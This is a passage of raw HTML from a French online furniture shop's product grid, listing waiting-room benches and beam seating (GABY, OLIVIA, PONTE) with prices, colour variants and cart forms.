itemprop="description" content="Banc ou assise sur poutre design GABY, pour salle d&#039;attente, assise (4) places coque plastique &quot;Restylon&quot;, monobloc, teinté dans la masse. Couleurs disponibles assises : rouge, blanche, anthracite. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Structure poutre tube..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1064.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1935" data-id-product-attribute="42367"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/32172-home_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.jpg" alt="Banc ou assise sur poutre GABY pour salle d&#039;attente, deux places blanche avec tablette porte revue, piétement aluminium." data-full-size-image-url="https://www.100chaises.fr/32172-thickbox_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1935-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html">Banc ou assise sur poutre GABY pour salle d&#039;attente,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc">RE-GABY-CA2M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc"> <span class="product-price" content="765.12">765,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1935-42365-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/318-redi_restylon_plastique_couleur-rouge" class="color" title="Rouge" style="background-color: rouge" ><span class="sr-only">Rouge</span></a> <a href="https://www.100chaises.fr/1935-42366-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/316-redi_restylon_plastique_couleur-gris" class="color" title="Gris" style="background-color: gris" ><span class="sr-only">Gris</span></a> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1935-42367-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html#/315-redi_restylon_plastique_couleur-blanc">Banc ou assise sur poutre design GABY, pour salle d'attente, assise deux (2) places coque plastique "Restylon", monobloc, teinté dans la masse. Couleurs assise disponibles : rouge, blanche, anthracite. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Structure poutre...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1935&amp;id_product_attribute=42367" method="post"><input type="hidden" name="id_product" value="1935"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/32172-large_default/banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.jpg"><meta itemprop="name" content="Banc ou assise sur poutre GABY pour salle d&#039;attente, assise deux places couleur avec porte revues, piétement aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/1935-banc-ou-assise-sur-poutre-gaby-pour-salle-d-attente-assise-deux-places-couleur-avec-porte-revues-pietement-aluminium.html"/><meta itemprop="description" content="Banc ou assise sur poutre design GABY, pour salle d&#039;attente, assise deux (2) places coque plastique &quot;Restylon&quot;, monobloc, teinté dans la masse. Couleurs assise disponibles : rouge, blanche, anthracite. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Structure poutre..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="765.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2093" data-id-product-attribute="49552"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2093-49552-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2909-rexite_plaquage_stratifie_couleur-blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/41904-home_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.jpg" alt="Banc design OLIVIA, piétement bois, assise coque plastique couleur blanche." data-full-size-image-url="https://www.100chaises.fr/41904-thickbox_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2093-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html">Banc design OLIVIA, piétement bois, assise 3 places...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2093-49552-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2909-rexite_plaquage_stratifie_couleur-blanc">REXITE</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2093-49552-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2909-rexite_plaquage_stratifie_couleur-blanc">REX-OLIVIA Wood P3+Tab</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2093-49552-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2909-rexite_plaquage_stratifie_couleur-blanc"> <span class="product-price" content="1816.42">1&nbsp;816,42&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2093-49537-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2894-rexite_couleur_polypropylene-anthracite_y3/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Gris clair" style="background-image: url(/img/co/2908.jpg)" ><span class="sr-only">Gris clair</span></a> <a href="https://www.100chaises.fr/2093-49537-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2894-rexite_couleur_polypropylene-anthracite_y3/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Anthracite - Y3" style="background-image: url(/img/co/2894.jpg)" ><span class="sr-only">Anthracite - Y3</span></a> <a href="https://www.100chaises.fr/2093-49551-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2894-rexite_couleur_polypropylene-anthracite_y3/2909-rexite_plaquage_stratifie_couleur-blanc" class="color" title="Blanc" style="background-image: url(/img/co/2909.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2093-49538-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Blanc - 01" style="background-image: url(/img/co/2895.jpg)" ><span class="sr-only">Blanc - 01</span></a> <a href="https://www.100chaises.fr/2093-49539-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2896-rexite_couleur_polypropylene-bleu_p6/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Bleu - P6" style="background-image: url(/img/co/2896.jpg)" ><span class="sr-only">Bleu - P6</span></a> <a href="https://www.100chaises.fr/2093-49540-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2897-rexite_couleur_polypropylene-bleu_clair_y6/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Bleu clair - Y6" style="background-image: url(/img/co/2897.jpg)" ><span class="sr-only">Bleu clair - Y6</span></a> <a href="https://www.100chaises.fr/2093-49541-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2898-rexite_couleur_polypropylene-bleu_fonce_06/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Bleu foncé - 06" style="background-image: url(/img/co/2898.jpg)" ><span class="sr-only">Bleu foncé - 06</span></a> <a href="https://www.100chaises.fr/2093-49542-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2899-rexite_couleur_polypropylene-gris_clair_y7/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Gris clair - Y7" style="background-image: url(/img/co/2899.jpg)" ><span class="sr-only">Gris clair - Y7</span></a> <a href="https://www.100chaises.fr/2093-49543-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2900-rexite_couleur_polypropylene-jaune_soleil_y4/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Jaune soleil - Y4" style="background-image: url(/img/co/2900.jpg)" ><span class="sr-only">Jaune soleil - Y4</span></a> <a href="https://www.100chaises.fr/2093-49544-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2901-rexite_couleur_polypropylene-jaune_pale_p4/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Jaune pâle - P4" style="background-image: url(/img/co/2901.jpg)" ><span class="sr-only">Jaune pâle - P4</span></a> <a href="https://www.100chaises.fr/2093-49545-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2902-rexite_couleur_polypropylene-noir_03/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Noir - 03" style="background-image: url(/img/co/2902.jpg)" ><span class="sr-only">Noir - 03</span></a> <a href="https://www.100chaises.fr/2093-49546-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2903-rexite_couleur_polypropylene-orange_08/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Orange - 08" style="background-image: url(/img/co/2903.jpg)" ><span class="sr-only">Orange - 08</span></a> <a href="https://www.100chaises.fr/2093-49547-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2904-rexite_couleur_polypropylene-rose_p2/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Rose - P2" style="background-image: url(/img/co/2904.jpg)" ><span class="sr-only">Rose - P2</span></a> <a href="https://www.100chaises.fr/2093-49548-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2905-rexite_couleur_polypropylene-rouge_02/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Rouge - 02" style="background-image: url(/img/co/2905.jpg)" ><span class="sr-only">Rouge - 02</span></a> <a href="https://www.100chaises.fr/2093-49549-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2906-rexite_couleur_polypropylene-vert_p5/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Vert - P5" style="background-image: url(/img/co/2906.jpg)" ><span class="sr-only">Vert - P5</span></a> <a href="https://www.100chaises.fr/2093-49550-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2907-rexite_couleur_polypropylene-vert_pale_z5/2908-rexite_plaquage_stratifie_couleur-gris_clair" class="color" title="Vert pâle - Z5" style="background-image: url(/img/co/2907.jpg)" ><span class="sr-only">Vert pâle - Z5</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2093-49552-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html#/2895-rexite_couleur_polypropylene-blanc_01/2909-rexite_plaquage_stratifie_couleur-blanc">Banc design OLIVIA ou assise sur poutre, 3 places, structure 4 pieds, hêtre lamellé-collé, traité à l'épreuve du feu. Assise coque plastique couleur en polypropylène renforcé stabilisé au U.V. teinté dans la masse. Tablette 450x450 mm. type Agglo. épaisseur 12 mm. finition plaquage stratifié blanc ou gris clair avec traitement anti rayures. Avec patins...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2093&amp;id_product_attribute=49552" method="post"><input type="hidden" name="id_product" value="2093"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/41904-large_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.jpg"><meta itemprop="name" content="Banc design OLIVIA, piétement bois, assise 3 places coque plastique couleur avec tablette."/><meta itemprop="url" content="https://www.100chaises.fr/2093-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur-avec-tablette.html"/><meta itemprop="description" content="Banc design OLIVIA ou assise sur poutre, 3 places, structure 4 pieds, hêtre lamellé-collé, traité à l&#039;épreuve du feu. Assise coque plastique couleur en polypropylène renforcé stabilisé au U.V. teinté dans la masse. Tablette 450x450 mm. type Agglo. épaisseur 12 mm. finition plaquage stratifié blanc ou gris clair avec traitement anti rayures. Avec patins..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1816.42"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2104" data-id-product-attribute="50149"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/42282-home_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.jpg" alt="Banc design OLIVIA, piétement bois, assise 3 places coque plastique couleur blanche." data-full-size-image-url="https://www.100chaises.fr/42282-thickbox_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2104-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html">Banc design OLIVIA, piétement bois, assise 3 places...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01">REXITE</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01">REX-OLIVIA Wood P3</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01"> <span class="product-price" content="1579.9">1&nbsp;579,90&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2104-50148-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2894-rexite_couleur_polypropylene-anthracite_y3" class="color" title="Anthracite - Y3" style="background-image: url(/img/co/2894.jpg)" ><span class="sr-only">Anthracite - Y3</span></a> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01" class="color" title="Blanc - 01" style="background-image: url(/img/co/2895.jpg)" ><span class="sr-only">Blanc - 01</span></a> <a href="https://www.100chaises.fr/2104-50147-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2896-rexite_couleur_polypropylene-bleu_p6" class="color" title="Bleu - P6" style="background-image: url(/img/co/2896.jpg)" ><span class="sr-only">Bleu - P6</span></a> <a href="https://www.100chaises.fr/2104-50146-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2897-rexite_couleur_polypropylene-bleu_clair_y6" class="color" title="Bleu clair - Y6" style="background-image: url(/img/co/2897.jpg)" ><span class="sr-only">Bleu clair - Y6</span></a> <a href="https://www.100chaises.fr/2104-50145-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2898-rexite_couleur_polypropylene-bleu_fonce_06" class="color" title="Bleu foncé - 06" style="background-image: url(/img/co/2898.jpg)" ><span class="sr-only">Bleu foncé - 06</span></a> <a href="https://www.100chaises.fr/2104-50144-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2899-rexite_couleur_polypropylene-gris_clair_y7" class="color" title="Gris clair - Y7" style="background-image: url(/img/co/2899.jpg)" ><span class="sr-only">Gris clair - Y7</span></a> <a href="https://www.100chaises.fr/2104-50143-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2900-rexite_couleur_polypropylene-jaune_soleil_y4" class="color" title="Jaune soleil - Y4" style="background-image: url(/img/co/2900.jpg)" ><span class="sr-only">Jaune soleil - Y4</span></a> <a href="https://www.100chaises.fr/2104-50142-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2901-rexite_couleur_polypropylene-jaune_pale_p4" class="color" title="Jaune pâle - P4" style="background-image: url(/img/co/2901.jpg)" ><span class="sr-only">Jaune pâle - P4</span></a> <a href="https://www.100chaises.fr/2104-50141-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2902-rexite_couleur_polypropylene-noir_03" class="color" title="Noir - 03" style="background-image: url(/img/co/2902.jpg)" ><span class="sr-only">Noir - 03</span></a> <a href="https://www.100chaises.fr/2104-50140-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2903-rexite_couleur_polypropylene-orange_08" class="color" title="Orange - 08" style="background-image: url(/img/co/2903.jpg)" ><span class="sr-only">Orange - 08</span></a> <a href="https://www.100chaises.fr/2104-50139-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2904-rexite_couleur_polypropylene-rose_p2" class="color" title="Rose - P2" style="background-image: url(/img/co/2904.jpg)" ><span class="sr-only">Rose - P2</span></a> <a href="https://www.100chaises.fr/2104-50138-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2905-rexite_couleur_polypropylene-rouge_02" class="color" title="Rouge - 02" style="background-image: url(/img/co/2905.jpg)" ><span class="sr-only">Rouge - 02</span></a> <a href="https://www.100chaises.fr/2104-50137-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2906-rexite_couleur_polypropylene-vert_p5" class="color" title="Vert - P5" style="background-image: url(/img/co/2906.jpg)" ><span class="sr-only">Vert - P5</span></a> <a href="https://www.100chaises.fr/2104-50136-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2907-rexite_couleur_polypropylene-vert_pale_z5" class="color" title="Vert pâle - Z5" style="background-image: url(/img/co/2907.jpg)" ><span class="sr-only">Vert pâle - Z5</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2104-50149-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html#/2895-rexite_couleur_polypropylene-blanc_01">Banc design OLIVIA ou assise sur poutre, 3 places, structure 4 pieds bois de hêtre lamellé-collé, traité à l'épreuve du feu. Assise coque plastique couleur en polypropylène renforcé stabilisé au U.V. teinté dans la masse. Avec patins de protections des sols réglables. Option : accoudoirs acier chromé. (Possibilité sur demande, mélange des couleurs).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2104&amp;id_product_attribute=50149" method="post"><input type="hidden" name="id_product" value="2104"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/42282-large_default/banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.jpg"><meta itemprop="name" content="Banc design OLIVIA, piétement bois, assise 3 places coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2104-banc-design-olivia-pietement-bois-assise-3-places-coque-plastique-couleur.html"/><meta itemprop="description" content="Banc design OLIVIA ou assise sur poutre, 3 places, structure 4 pieds bois de hêtre lamellé-collé, traité à l&#039;épreuve du feu. Assise coque plastique couleur en polypropylène renforcé stabilisé au U.V. teinté dans la masse. Avec patins de protections des sols réglables. Option : accoudoirs acier chromé. (Possibilité sur demande, mélange des couleurs)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1579.9"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2560" data-id-product-attribute="110886"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2560-110886-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3802-dita_peinture_acier-ral_9005_noir_fonce/4439-dita_plastique-orange_jaune" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/102659-home_default/banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Assise sur poutre ou banc pour salle d&#039;attente, collection PONTE, piétement peint noir, assise coque couleur orange-jaune." data-full-size-image-url="https://www.100chaises.fr/102659-thickbox_default/banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2560-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html">Banc ou assise sur poutre PONTE, pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2560-110886-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3802-dita_peinture_acier-ral_9005_noir_fonce/4439-dita_plastique-orange_jaune">DITA</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2560-110886-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3802-dita_peinture_acier-ral_9005_noir_fonce/4439-dita_plastique-orange_jaune">DITA-PONTE-3P</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2560-110886-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3802-dita_peinture_acier-ral_9005_noir_fonce/4439-dita_plastique-orange_jaune"> <span class="product-price" content="543">543,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2560-110869-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="RAL9003-Blanc de sécurité" style="background-image: url(/img/co/3799.jpg)" ><span class="sr-only">RAL9003-Blanc de sécurité</span></a> <a href="https://www.100chaises.fr/2560-110869-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Blanc" style="background-image: url(/img/co/3794.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2560-110870-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3795-dita_plastique-creme/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Crème" style="background-image: url(/img/co/3795.jpg)" ><span class="sr-only">Crème</span></a> <a href="https://www.100chaises.fr/2560-110876-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3801-dita_peinture_acier-ral_7012_gris_basalte" class="color" title="RAL 7012-Gris basalte" style="background-image: url(/img/co/3801.jpg)" ><span class="sr-only">RAL 7012-Gris basalte</span></a> <a href="https://www.100chaises.fr/2560-110871-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3797-dita_plastique-noir/3799-dita_peinture_acier-ral9003_blanc_de_securite" class="color" title="Noir" style="background-image: url(/img/co/3797.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2560-110883-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3802-dita_peinture_acier-ral_9005_noir_fonce" class="color" title="RAL 9005-Noir foncé" style="background-image: url(/img/co/3802.jpg)" ><span class="sr-only">RAL 9005-Noir foncé</span></a> <a href="https://www.100chaises.fr/2560-110904-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3794-dita_plastique-blanc/3804-dita_peinture_acier-ral1036_or_nacre" class="color" title="RAL1036-Or nacré" style="background-image: url(/img/co/3804.jpg)" ><span class="sr-only">RAL1036-Or nacré</span></a> <a href="https://www.100chaises.fr/2560-110875-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4436-dita_plastique-gris_argent" class="color" title="Gris-Argent" style="background-image: url(/img/co/4436.jpg)" ><span class="sr-only">Gris-Argent</span></a> <a href="https://www.100chaises.fr/2560-110874-banc-ou-assise-sur-poutre-ponte-trois-places-coque-plastique-couleur-pietement-acier-peint.html#/3799-dita_peinture_acier-ral9003_blanc_de_securite/4437-dita_plastique-brique" class="color" title="Brique" style="background-image: url(/img/co/4437.jpg)" ><span class="sr-only">Brique</span></a> <a 